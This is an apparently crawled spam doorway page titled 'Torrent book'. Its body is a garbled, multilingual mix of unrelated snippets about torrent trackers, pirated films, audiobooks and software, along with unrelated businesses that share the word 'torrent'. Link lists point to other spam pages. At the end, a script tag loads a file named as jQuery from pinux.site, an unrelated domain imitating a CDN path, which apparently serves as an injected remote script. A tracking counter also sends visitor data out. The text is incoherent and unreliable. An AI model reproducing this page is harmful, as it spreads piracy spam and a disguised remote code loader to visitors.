

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-torrent-book.html
body_size: 5144
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Torrent book - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Torrent book</h2>
                            </header>
                            <p>Книжный Торрент-Трекер - это бесплатные аудиокниги в формате mp3. Аудиокниги на сайте можно скачать бесплатно и без регистрации. Новый Перспективный Торрент-Софт Трекер! У нас вы можете скачать через торрент программы. Огромный выбор полезных программ для компьютера разбитых по категориям. Все самое интересное и свежее, скачать через торрент. Каталог сайтов - торрент трекеров Украины и России. info@ua-ix.biz UA-IX.BIZ - 2010-2019. UA-IX.BIZ рейтинг интернет сервисов. Скачать старые игры через торрент вы можете на нашем сайте. Самые лучшие и популярные ретро игры в одном месте. Эта история произошла ночью, когда парочка молодых людей попала в весьма неприятную ситуацию, которая спровоцировала настоящую панику. Скачать торрент фильм Зелёная книга (2018) в хорошем качестве. События перенесут внимание в 1962 год, когда Тони Валлелонга, он же Тони-Болтун, занимал место в ночном клубе. Он был простым вышибалой, но отлично справлялся. !ВНИМАНИЕ! Сайт не предоставляет электронные версии произведений, а занимается лишь. 
скачать игры через торрент бесплатно без регистрации игры Breaking (btq) part 17 March 2018 диагностика вариант 5601 ответами2017 качественно. I used to play cello but had a piece of board with strings and 3 holes fb2 законы целительства левашов николай last empire war z цены донат китае копылова. Фильм Зелёная книга (2018) — Утонченный светский лев, богатый и талантливый музыкант нанимает в качестве водителя и телохранителя человека, который менее всего подходит для этой работы. Тони «Болтун» – вышибала Книжный Торрент-Трекер - это бесплатные аудиокниги в формате mp3. Аудиокниги на сайте можно. 
This disambiguation page lists articles associated with the title Torrent. If an internal link led you here, you may wish to change the link to point directly You Can Always download Green Book Torrent Movie in HD 2018 release full – Every film fast to your Own PC And Mobile. Latest Movie Green Book Download Torrent. Author: wowketodiet  Hello! This is Keto Diet Book Torrent Pirate By wowketodiet. We love to read books and my job is to analyze daily. Каталог сайтов - торрент трекеров Украины и России. 
Mininova.org is no more! On April 4th, 2017 Mininova.org was shut down. Please check our funny video site Snotr.com. Download de S ries e Filmes via Torrent. Baixar Filmes e S ries. Download de Filmes e S ries tamb m Cultura. S ries Torrent. Torrent Pharmaceuticals Ltd. is the flagship company of the Torrent Group. Based in the Indian city of Ahmedabad. It was promoted by U. N. Mehta, initially as Trinity. Films Lien Torrent permet de t l charger des torrents de films, s ries, musique, logiciels et jeux. Acc s direct 49110 torrents sans inscription et sans ratio. Torrent Cycle is Salt Lake City's newest indoor cycling studio offering full-body, rhythm-based classes that challenge both your body and mind. Come check out Utah's. 토렌트 허영만 - 허허 동의보감 - 토렌트왈  허허 동의보감.torrent. 토렌트명: 허영만 - 허허 동의보감. Baixar Filmes e S ries Torrent Dublado e Legendado. Главные герои — два детектива. В 2012 году в штате Луизиана повторно открывается дело. 
Book Club Descargar Book Club Torrent G nero: Peliculas Director: Bill Holderman. Actores: Diane Keaton, Jane Fonda, Candice. Torrent River Inn is located in Hawkes Bay, Newfoundland and is situated on the legendary Torrent River. Our hotel is an ideal location for rest and recreation. Thor: Ragnarok torrent Thor: Ragnarok movie torrent info: Imprisoned on the opposite side of this world, the mighty Thor finds himself in a deadly gladiatorial. Can’t get enough of comics but don’t want to break your bank? Well now, you don’t have to. Go along our guide to know the best free comic torrent. Fifty Shades Freed torrent is one of the 2018 Drama movies, with 2 hours running time. Download movie in 720p resolution and English language. Download Movies torrent (without registering). Good quality (Blu-Ray 720p HD, 1080p Full HD). Fast download speed. Direct download via magnet. 
Check out the most used popular Best Torrent sites 2019 around the world, which can be used for download free music, movies, software TopTech360.com :Latest Movie trailer and reviews, Full Movie TORRENT 3D 1080p HD 1080p x264 WEB-DL DD5.1 H264 MP4 720p DVD Bluray. Torrent Source For Free Download Quality Software  Year of release : 2011 Manufacturer : Infinite Skills Manufacturer website : www.infiniteskills.com/training. Get your Slackware ISOs through BitTorrent here. Please keep your finished torrent session running as long as possible! We need your help! BitTorrent depends. ドラマ DVD 福山☆冬の大感謝祭 其の十一 初めてのあなた、大丈夫ですか? 常連のあなた、お待たせしました torrent. How To Speak English Like A Native Speaker. In the Effortless English Book, AJ Hoge Trains You To Speak English Fluently. qBittorrent Torrent Search Engine Introduction The search engine feature of qBittorrent is the best that I have run across in bittorrent clients. I used to suggest. Listed best torrent sites along with mirrors for 2019, top torrenting search engines for movies, music, TV shows, books, games, software. 
Pinoyhdtorrent - Download pinoy Movie Torrent. Biggest Library of free Full Movies Torrent. Download full movies Torrent, Stream Content Fast and Easy. Movie Actors. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-skachat-prilozhenie-adobe-rider.html">Скачать приложение адобе ридер</a></li>
                                <li><a href="bpp0j-reshebnik-algebra-9-klass-mordkovich-megabotan.html">Решебник алгебра 9 класс мордкович мегаботан</a></li>
                                <li><a href="bpp0j-serdce-stuchit-spokoyno-skachat-pesnyu.html">Сердце стучит спокойно скачать песню</a></li>
                                <li><a href="bpp0j-mihail-veller-velikiy-posledniy-shans-audiokniga.html">Михаил веллер великий последний шанс аудиокнига</a></li>
                                <li><a href="bpp0j-esli-rukovodstvo-ne-platit-zarplatu.html">Если руководство не платит зарплату</a></li>
                                <li><a href="bpp0j-geografiya-8-klass-domogackih-gdz.html">География 8 класс домогацких гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Retrieving torrent from the database</li>
<li>Рейтинг торрент трекеров - ТОП.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-proshivka-dlya-htc-radar-c110e.html">Прошивка для htc radar c110e</a></li>
                                            <li><a href="bpp0j-hodataystvo-ob-otkaze-ot-iska-obrazec.html">Ходатайство об отказе от иска образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-film-lastochkino-gnezdo-skolko-seriy-vsego.html">Фильм ласточкино гнездо сколько серий всего</a></li>
                                            <li><a href="bpp0j-koshmarnye-doktora-kniga.html">Кошмарные доктора книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-programmy-dlya-lecheniya-fleshek-skachat-besplatno.html">Программы для лечения флешек скачать бесплатно</a></li>
                                            <li><a href="bpp0j-forma-tehnicheskogo-zadaniya-po-223-fz-obrazec.html">Форма технического задания по 223 фз образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-shkolnyy-zhurnal-dlya-ocenok-raspechatat-pustoy-foto.html">Школьный журнал для оценок распечатать пустой фото</a></li>
                                            <li><a href="bpp0j-drayver-mp280.html">Драйвер mp280</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
